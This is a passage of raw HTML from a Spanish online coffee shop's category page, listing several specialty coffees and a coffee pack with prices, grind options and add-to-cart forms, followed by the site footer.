                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                          <option value="31" title="AeroPress">AeroPress</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-bet-el-atmans-coffee.html">Bet-el - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19.4">19,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Bet-el
Recomendado: Filtro, Espresso
Origen: Calima Darién, Valle del Cauca, Colombia
Variedad: Pink Bourbon...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="548" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="17" class="quantity_product quantity_product_548" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_548" name="minimal_quantity">
		<input type="hidden" value="9790" class="id_product_attribute id_product_attribute_548" name="id_product_attribute">
		<input type="hidden" value="548" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_548" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_548" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="564" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-filtro-barista-pro-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1887-home_default/pack-cafe-filtro-barista-pro-sensorial.jpg"
		alt = "Pack Café Barista Pro - Filtro - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1887-large_default/pack-cafe-filtro-barista-pro-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="564"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-3,05 €</li>
  	<li class="product-flag pack">Pack</li>
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="564" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="564" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="564">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/pack-cafe-en-grano-o-molido-con-envio-gratuito/pack-cafe-filtro-barista-pro-sensorial.html">Pack Barista Pro Café...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Precio regular</span>
        <span class="regular-price">39,00 €</span>
                  <span class="discount-amount discount-product">-3,05 €</span>
              
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="35.95">35,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Pack café Filtro Barista Pro Sensorial
El Pack Barista Pro Café Filtro es ideal para los amantes del café que buscan perfeccionar su técnica. Esta...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="564" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_564" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_564" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_564" name="id_product_attribute">
		<input type="hidden" value="564" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_564" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_564" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="562" data-id-product-attribute="9954" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-cherry-madness-sensorial.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1883-home_default/cafe-de-especialidad-de-colombia-cherry-madness-sensorial.jpg"
		alt = "Café de especialidad de COLOMBIA - Cherry Madness - Sensorial - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1883-large_default/cafe-de-especialidad-de-colombia-cherry-madness-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="562"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="562" data-id-product-attribute="9954" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="562" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="562">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-cherry-madness-sensorial.html">Cherry Madness - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19">19,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA Cherry Madness
Sumérgete en la magia de nuestro café Colombia de Santuario Farm con notas predominantes de frutos...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="562" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_562" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_562" name="minimal_quantity">
		<input type="hidden" value="9954" class="id_product_attribute id_product_attribute_562" name="id_product_attribute">
		<input type="hidden" value="562" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_562" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_562 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="535" data-id-product-attribute="9099" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/peru/cafe-de-especialidad-de-peru-geisha-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1803-home_default/cafe-de-especialidad-de-peru-geisha-mundo-novo.jpg"
		alt = "Café de especialidad de Perú Geisha - Mundo Novo Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1803-large_default/cafe-de-especialidad-de-peru-geisha-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="535"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="535" data-id-product-attribute="9099" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="535" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="535">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/peru/cafe-de-especialidad-de-peru-geisha-mundo-novo.html">Geisha - Perú</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17">17,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ DE ESPECIALIDAD de PERÚ Geisha
Perfil de sabor bien marcado por la variedad Geisha. Ligeramente floral, meloso, dulce y con buen peso en boca...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="535" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_535" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_535" name="minimal_quantity">
		<input type="hidden" value="9099" class="id_product_attribute id_product_attribute_535" name="id_product_attribute">
		<input type="hidden" value="535" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_535" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_535 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="532" data-id-product-attribute="8954" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-pink-bourbon-gigante-coffee.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1788-home_default/cafe-de-especialidad-de-colombia-pink-bourbon-gigante-coffee.jpg"
		alt = "Café de especialidad Pink Bourbon - Colombia - Gigante Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1788-large_default/cafe-de-especialidad-de-colombia-pink-bourbon-gigante-coffee.jpg"
	  >
	  		<span class="product-additional" data-idproduct="532"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="532" data-id-product-attribute="8954" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="532" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="532">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="70" checked="checked">
                                        <span class="radio-label">100g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-pink-bourbon-gigante-coffee.html">El Pink Bourbon - Colombia...</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.95">9,95 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ de ESPECIALIDAD de COLOMBIA Pink Bourbon
 
Recomendado: Filtro
Origen: Acevedo, Huila
Variedad: Pink Bourbon
Proceso:  Natural
Altitud: 1730...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="532" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_532" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_532" name="minimal_quantity">
		<input type="hidden" value="8954" class="id_product_attribute id_product_attribute_532" name="id_product_attribute">
		<input type="hidden" value="532" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_532" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_532 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Mostrando 1-15 de 15 artículo(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>
         

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-footer ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Productos
                </h4>
                        
                            <ul>
                                                            <li><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-cafe-en-grano" target="_self">Café en Grano</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-capsulas-de-cafe-compostables" target="_self">Cápsulas compostables</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/cafeteras-accesorios" target="_self">Cafeteras &amp; Accesorios</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/index.php?controller=bestsales" target="_self">Top Ventas</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Enlaces de interés
                </h4>
                        
                            <ul>
                                                            <li><a href="https://cafegourmet.es/es/info/primera-compra" target="_self">¿Primera Compra?</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self">¿Por qué Café Gourmet?</a></li>
                                                                                <li><a href="https://cafegourmet.es/es/info/gastos-de-envio-de-cada-tostador-de-cafe-de-especialidad-en-el-marketplace-de-cafe-gourmet" target="_self">Gastos de envío</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://cafegourmet.es/"><img class="logo img-fluid" src="https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg" alt="Cafe Gourmet"></a>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nqt_info">    <a class="nqt-phonenumber" href="https://wa.link/5xhcu6"> (+34) 683 630 213 </a> Contáctanos por WhatsApp</p>    <a class="nqt-email" href="https://cafegourmet.es/es/contactenos" alt="nqt">info@cafegourmet.es</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="blockEmailSubscription_displayFooter" class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">NEWSLETTER</h3>
  <div class="block_content">
    <form action="https://cafegourmet.es/es/cafeteras-accesorios#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Puedes darte de baja en cualquier momento. Para ello, consulta nuestra información de contacto en el aviso legal.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email" required
              type="text"
              value=""
              placeholder="Introduce tu correo electrónico..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Suscribir"
            >
              <span>Suscribir</span>
            </button>
          </div>
          <input type="hidden" name="blockHookName" value="displayFooter" /> <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                        
                              
                      </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
